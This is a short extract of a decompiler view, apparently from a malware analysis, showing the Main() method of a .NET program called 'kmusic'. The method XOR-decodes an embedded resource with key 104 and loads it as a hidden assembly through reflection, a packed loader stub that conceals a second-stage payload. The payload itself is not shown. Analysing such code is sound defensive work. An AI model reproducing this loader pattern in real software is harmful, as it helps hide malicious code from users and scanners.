 Main() : void ×
1 // kmusic.Program
2 // Token: 0x06000016 RID: 22 RVA: 0x00002DB4 File Offset: 0x00000FB4
3 [STAThread]
4 private static void Main()
5 {
6 ApplicationConfiguration.Initialize();
7 byte[] data = Resources.data;
8 for (int i = 0; i < data.Length; i++)
9 {
10 byte[] array = data;
11 int num = i;
12 array[num] ^= 104;
13 }
14 Activator.CreateInstance(Assembly.Load(data).GetType("WinFormsLibrary1.Class1"), new object[]
15 {
16 Program.form1
17 });
18 Application.Run(Program.form1);
19 }
20
100 %